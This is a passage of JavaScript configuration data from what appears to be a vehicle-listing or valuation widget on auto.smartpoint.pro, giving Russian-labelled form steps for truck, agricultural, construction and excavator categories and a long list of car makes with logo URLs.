\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCK_TRACTOR","name":"\u0421\u0435\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u044f\u0433\u0430\u0447\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0443 \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AGRICULTURAL","name":"\u0421\u0435\u043b\u044c\u0441\u043a\u043e\u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUILDING","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"EXCAVATORS","name":"\u042d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]}]};
stepList_smartpoint_318383	=	stepInfo_smartpoint_318383["entities"] || {},
currentSteps_smartpoint_318383	=	{},
category_step_smartpoint_318383	=	{},
marksPriority_smartpoint_318383	=	{};
var markInfo_smartpoint_318383	=	{"level":"MAKE","status":200,"entities":[{"id":"AUDI","name":"Audi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUDI.jpg","is_popular":true},{"id":"BAIC","name":"BAIC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAIC.jpg","is_popular":true},{"id":"BMW","name":"BMW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BMW.jpg","is_popular":true},{"id":"CADILLAC","name":"Cadillac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CADILLAC.jpg","is_popular":true},{"id":"CHANGAN","name":"Changan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGAN.jpg","is_popular":true},{"id":"CHERY","name":"Chery","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHERY.jpg","is_popular":true},{"id":"CHEVROLET","name":"Chevrolet","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHEVROLET.jpg","is_popular":true},{"id":"CITROEN","name":"Citroen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CITROEN.jpg","is_popular":true},{"id":"DATSUN","name":"Datsun","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DATSUN.jpg","is_popular":true},{"id":"DODGE","name":"Dodge","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DODGE.jpg","is_popular":true},{"id":"DONGFENG","name":"DongFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONGFENG.jpg","is_popular":true},{"id":"CHERYEXEED","name":"EXEED","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"FAW","name":"FAW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FAW.jpg","is_popular":true},{"id":"FIAT","name":"Fiat","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FIAT.jpg","is_popular":true},{"id":"FORD","name":"Ford","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FORD.jpg","is_popular":true},{"id":"GAC","name":"GAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAC.jpg","is_popular":true},{"id":"GEELY","name":"Geely","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEELY.jpg","is_popular":true},{"id":"GREAT_WALL","name":"Great Wall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GREAT_WALL.jpg","is_popular":true},{"id":"HAVAL","name":"Haval","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAVAL.jpg","is_popular":true},{"id":"HONDA","name":"Honda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HONDA.jpg","is_popular":true},{"id":"HONGQI","name":"Hongqi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"HYUNDAI","name":"Hyundai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HYUNDAI.jpg","is_popular":true},{"id":"INFINITI","name":"Infiniti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INFINITI.jpg","is_popular":true},{"id":"JAC","name":"JAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAC.jpg","is_popular":true},{"id":"JAECOO","name":"Jaecoo","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JAGUAR","name":"Jaguar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAGUAR.jpg","is_popular":true},{"id":"JEEP","name":"Jeep","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JEEP.jpg","is_popular":true},{"id":"JETOUR","name":"Jetour","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JETTA","name":"Jetta","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KAIYI","name":"Kaiyi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KIA","name":"Kia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KIA.jpg","is_popular":true},{"id":"VAZ","name":"LADA (\u0412\u0410\u0417)","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAZ.jpg","is_popular":true},{"id":"LAND_ROVER","name":"Land Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAND_ROVER.jpg","is_popular":true},{"id":"LEXUS","name":"Lexus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LEXUS.jpg","is_popular":true},{"id":"LIFAN","name":"Lifan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIFAN.jpg","is_popular":true},{"id":"LIVAN","name":"Livan","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"LIXIANG","name":"LiXiang","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"MAZDA","name":"Mazda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAZDA.jpg","is_popular":true},{"id":"MERCEDES","name":"Mercedes-Benz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCEDES.jpg","is_popular":true},{"id":"MINI","name":"MINI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINI.jpg","is_popular":true},{"id":"MITSUBISHI","name":"Mitsubishi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUBISHI.jpg","is_popular":true},{"id":"NISSAN","name":"Nissan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NISSAN.jpg","is_popular":true},{"id":"OMODA","name":"Omoda","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"OPEL","name":"Opel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OPEL.jpg","is_popular":true},{"id":"RENAULT","name":"Renault","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAULT.jpg","is_popular":true},{"id":"SKODA","name":"SKODA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SKODA.jpg","is_popular":true},{"id":"SKYWELL","name":"Skywell","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLARIS","name":"Solaris","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLLERS","name":"Sollers","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOLLERS.jpg","is_popular":true},{"id":"SUBARU","name":"Subaru","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUBARU.jpg","is_popular":true},{"id":"SUZUKI","name":"Suzuki","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUZUKI.jpg","is_popular":true},{"id":"TANK","name":"Tank","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"TOYOTA","name":"Toyota","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOYOTA.jpg","is_popular":true},{"id":"VOLKSWAGEN","name":"Volkswagen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLKSWAGEN.jpg","is_popular":true},{"id":"VOLVO","name":"Volvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLVO.jpg","is_popular":true},{"id":"XCITE","name":"Xcite","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"ZEEKR","name":"Zeekr","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"GAZ","name":"\u0413\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAZ.jpg","is_popular":true},{"id":"MOSCVICH","name":"\u041c\u043e\u0441\u043a\u0432\u0438\u0447","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MOSCVICH.jpg","is_popular":true},{"id":"UAZ","name":"\u0423\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/UAZ.jpg","is_popular":true},{"id":"ABARTH","name":"Abarth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AC","name":"AC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AC.jpg","is_popular":false},{"id":"ACURA","name":"Acura","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ACURA.jpg","is_popular":false},{"id":"ADAM","name":"Adam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ADLER","name":"Adler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ADLER.jpg","is_popular":false},{"id":"AION","name":"Aion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AITO","name":"Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIWAYS","name":"Aiways","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIXAM","name":"Aixam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ALFA_ROMEO","name":"Alfa Romeo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALFA_ROMEO.jpg","is_popular":false},{"id":"ALPINA","name":"Alpina","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINA.jpg","is_popular":false},{"id":"ALPINE","name":"Alpine","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINE.jpg","is_popular":false},{"id":"AM_GENERAL","name":"AM General","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AM_GENERAL.jpg","is_popular":false},{"id":"AMBERTRUCK","name":"Ambertruck","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AMC","name":"AMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AMC.jpg","is_popular":false},{"id":"APAL","name":"Apal","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/APAL.jpg","is_popular":false},{"id":"ARCFOX","name":"Arcfox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ARIEL","name":"Ariel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARIEL.jpg","is_popular":false},{"id":"ARO","name":"Aro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARO.jpg","is_popular":false},{"id":"ASIA","name":"Asia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASIA.jpg","is_popular":false},{"id":"ASTON_MARTIN","name":"Aston Martin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASTON_MARTIN.jpg","is_popular":false},{"id":"AUBURN","name":"Auburn","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AURUS","name":"Aurus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AURUS.jpg","is_popular":false},{"id":"AUSTIN","name":"Austin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN.jpg","is_popular":false},{"id":"AUSTIN_HEALEY","name":"Austin Healey","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN_HEALEY.jpg","is_popular":false},{"id":"AUTO_UNION","name":"Auto Union","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AUTOBIANCHI","name":"Autobianchi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUTOBIANCHI.jpg","is_popular":false},{"id":"AVATR","name":"Avatr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BAJAJ","name":"Bajaj","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAJAJ.jpg","is_popular":false},{"id":"BALTIJAS_DZIPS","name":"Baltijas Dzips","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BALTIJAS_DZIPS.jpg","is_popular":false},{"id":"BAOJUN","name":"Baojun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BATMOBILE","name":"Batmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BATMOBILE.jpg","is_popular":false},{"id":"BAW","name":"BAW","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BELGEE","name":"Belgee","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BENTLEY","name":"Bentley","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BENTLEY.jpg","is_popular":false},{"id":"BERTONE","name":"Bertone","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BERTONE.jpg","is_popular":false},{"id":"BESTUNE","name":"Bestune","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BILENKIN","name":"Bilenkin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BILENKIN.jpg","is_popular":false},{"id":"BIO_AUTO","name":"Bio auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BITTER","name":"Bitter","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BITTER.jpg","is_popular":false},{"id":"BLAVAL","name":"Blaval","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BORGWARD","name":"Borgward","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BORGWARD.jpg","is_popular":false},{"id":"BRABUS","name":"Brabus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRABUS.jpg","is_popular":false},{"id":"BRILLIANCE","name":"Brilliance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRILLIANCE.jpg","is_popular":false},{"id":"BRISTOL","name":"Bristol","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRISTOL.jpg","is_popular":false},{"id":"BUFORI","name":"Bufori","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUFORI.jpg","is_popular":false},{"id":"BUGATTI","name":"Bugatti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUGATTI.jpg","is_popular":false},{"id":"BUICK","name":"Buick","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUICK.jpg","is_popular":false},{"id":"BYD","name":"BYD","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYD.jpg","is_popular":false},{"id":"BYVIN","name":"Byvin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYVIN.jpg","is_popular":false},{"id":"CALLAWAY","name":"Callaway","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CALLAWAY.jpg","is_popular":false},{"id":"CARBODIES","name":"Carbodies","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CARBODIES.jpg","is_popular":false},{"id":"CATERHAM","name":"Caterham","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CATERHAM.jpg","is_popular":false},{"id":"CHANA","name":"Chana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANA.jpg","is_popular":false},{"id":"CHANGFENG","name":"ChangFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGFENG.jpg","is_popular":false},{"id":"CHANGHE","name":"Changhe","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGHE.jpg","is_popular":false},{"id":"CHRYSLER","name":"Chrysler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHRYSLER.jpg","is_popular":false},{"id":"CIIMO","name":"Ciimo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CIZETA","name":"Cizeta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CIZETA.jpg","is_popular":false},{"id":"CODA","name":"Coda","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"COGGIOLA","name":"Coggiola","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/COGGIOLA.jpg","is_popular":false},{"id":"CORD","name":"Cord","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CORD.jpg","is_popular":false},{"id":"COWIN","name":"Cowin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CUPRA","name":"Cupra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DACIA","name":"Dacia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DACIA.jpg","is_popular":false},{"id":"DADI","name":"Dadi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DADI.jpg","is_popular":false},{"id":"DAEWOO","name":"Daewoo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAEWOO.jpg","is_popular":false},{"id":"DAIHATSU","name":"Daihatsu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIHATSU.jpg","is_popular":false},{"id":"DAIMLER","name":"Daimler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIMLER.jpg","is_popular":false},{"id":"DALLARA","name":"Dallara","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DALLARA.jpg","is_popular":false},{"id":"DAYUN","name":"Dayun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DE_TOMASO","name":"De Tomaso","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DE_TOMASO.jpg","is_popular":false},{"id":"DECO_RIDES","name":"Deco Rides","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DELAGE","name":"Delage","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELAGE.jpg","is_popular":false},{"id":"DELOREAN","name":"DeLorean","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELOREAN.jpg","is_popular":false},{"id":"DENZA","name":"Denza","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DERWAYS","name":"Derways","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DERWAYS.jpg","is_popular":false},{"id":"DESOTO","name":"DeSoto","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DESOTO.jpg","is_popular":false},{"id":"DKW","name":"DKW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DKW.jpg","is_popular":false},{"id":"DONINVEST","name":"Doninvest","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONINVEST.jpg","is_popular":false},{"id":"DONKERVOORT","name":"Donkervoort","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONKERVOORT.jpg","is_popular":false},{"id":"DR","name":"DR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DS","name":"DS","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DS.jpg","is_popular":false},{"id":"DW_HOWER","name":"DW Hower","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DW_HOWER.jpg","is_popular":false},{"id":"E_CAR","name":"E-Car","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_CAR.jpg","is_popular":false},{"id":"EAGLE","name":"Eagle","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE.jpg","is_popular":false},{"id":"EAGLE_CARS","name":"Eagle Cars","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE_CARS.jpg","is_popular":false},{"id":"ENOREVE","name":"Enoreve","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ENOVATE","name":"Enovate","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EONYX","name":"Eonyx","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVERUS","name":"Everus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVOLUTE","name":"Evolute","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EXCALIBUR","name":"Excalibur","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EXCALIBUR.jpg","is_popular":false},{"id":"EXLANTIX","name":"Exlantix","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FACEL_VEGA","name":"Facel 